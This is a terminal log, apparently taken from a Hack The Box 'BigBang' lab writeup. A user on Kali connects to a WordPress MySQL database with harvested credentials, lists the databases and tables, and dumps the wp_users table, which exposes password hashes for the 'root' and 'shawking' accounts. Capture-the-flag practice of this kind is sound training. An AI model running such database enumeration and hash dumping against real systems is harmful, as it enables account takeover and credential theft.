 └─$ mysql -u wp_user -h 172.17.0.1  -p --ssl=0
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 9256
Server version: 8.0.32 MySQL Community Server - GPL

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| performance_schema |
| wordpress          |
+--------------------+
3 rows in set (0.068 sec)

MySQL [(none)]> use performance_schema;
ERROR 1044 (42000): Access denied for user 'wp_user'@'%' to database 'performance_schema'
MySQL [(none)]> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [wordpress]> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
12 rows in set (0.588 sec)

MySQL [wordpress]> select * from wp_users;
| ID | user_login | user_pass                          | user_nicename | user_email           | user_url                | user_registered     | user_activation_key | user_status | display_name    |
|  1 | root       | $P$Beh5HLRUlTi1LpLEAstRyXaaBOJICj1 | root          | root@bigbang.htb     | http://blog.bigbang.htb | 2024-05-31 13:06:58 |                     |           0 | root            |
|  3 | shawking   | $P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./ | shawking      | shawking@bigbang.htb |                         | 2024-06-01 10:39:55 |                     |           0 | Stephen Hawking |
2 rows in set (0.498 sec)